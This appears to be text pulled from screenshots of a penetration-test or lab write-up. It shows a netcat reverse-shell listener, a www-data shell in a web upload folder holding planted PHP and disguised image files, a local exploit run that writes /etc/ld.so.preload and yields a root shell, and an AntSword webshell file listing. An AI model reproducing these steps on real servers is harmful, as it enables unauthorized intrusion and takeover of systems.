 nc -lvvp 4444
File Edit View Search Terminal Help
ls
1.jpg
1.php
1.png.jpg
3.jpg
4.jpg
CaptBarbossa.JPG
c.JPG
cmd.jpg
exp
exp.c
jack.jpg
www-data@indishell:/var/www/uploaded_images$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# ^[a
中国蚁剑
AntSword 编辑 窗口 调试
192.168.133.150
目录列表 (0)
文件列表 (10)
新建 上层 刷新 主目录 书签 /var/www/uploaded_i
名称 日期
/
var
www
images
phpmy
2018-12-
1.php 2018-12-
1.png.jpg 2018-11-
3.jpg 2018-12-
4.jpg 2018-11-
CaptBarbossa.JPG 2017-03-
c.JPG 2017-03-
cmd.jpg 2018-12-
exp.c 2018-12-
jack.jpg 2017-03-